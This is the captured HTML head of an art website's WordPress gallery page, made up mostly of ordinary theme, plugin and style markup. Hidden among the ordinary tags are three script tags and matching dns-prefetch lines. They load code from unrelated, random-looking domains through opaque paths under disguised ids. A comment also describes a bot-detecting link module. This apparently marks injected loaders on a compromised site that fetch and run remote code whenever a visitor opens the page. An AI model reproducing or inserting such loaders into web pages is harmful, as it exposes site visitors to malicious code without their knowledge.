

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artorable.com/gallery/
body_size: 21994
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head>
	<title>Gallery &#8211; Artorable Fun Art</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.artorable.com/xmlrpc.php" />
		<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artorable Fun Art &raquo; Feed" href="https://www.artorable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artorable Fun Art &raquo; Comments Feed" href="https://www.artorable.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artorable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//www.artorable.com/wp-content/plugins/all-in-one-event-calendar/cache/1deb57a4_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artorable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://www.artorable.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://www.artorable.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://www.artorable.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artorable.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.artorable.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.artorable.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.artorable.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.artorable.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,700,700italic|Lora:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-main-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-animation-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-shortcodes-style-css' href='https://www.artorable.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='melodyschool-theme-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/theme.css' type='text/css' media='all' />
<style id='melodyschool-theme-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}.archive .header_text{display:none}.archive .content .woocommerce-info{display:none !important}
</style>
<link rel='stylesheet' id='melodyschool-responsive-style-css' href='https://www.artorable.com/wp-content/themes/melodyschool/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.artorable.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.artorable.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.artorable.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/post-types-order/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/post-types-order/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1769762195" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/www.artorable.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/www.artorable.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/www.artorable.com\/wp-content\/plugins\/","pluginurl":"https:\/\/www.artorable.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://www.artorable.com/wp-content/themes/melodyschool/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.artorable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artorable.com/wp-json/wp/v2/pages/6347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artorable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.artorable.com/gallery/" />
<link rel='shortlink' href='https://www.artorable.com/?p=6347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artorable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artorable.com%2Fgallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artorable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artorable.com%2Fgallery%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '3879d40ff1';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://www.artorable.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.artorable.com/wp-content/uploads/2020/03/cropped-icono-web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1721377436572{border-bottom-width: 20px !important;padding-bottom: 50px !important;}.vc_custom_1645562432847{margin-top: 20px !important;}.vc_custom_1645562439814{margin-top: 20px !important;}.vc_custom_1645562454452{margin-top: 20px !important;}.vc_custom_1645562445585{margin-top: 20px !important;}.vc_custom_1645562407036{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-6347 wp-theme-melodyschool melodyschool_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-7.0 vc_responsive">
      
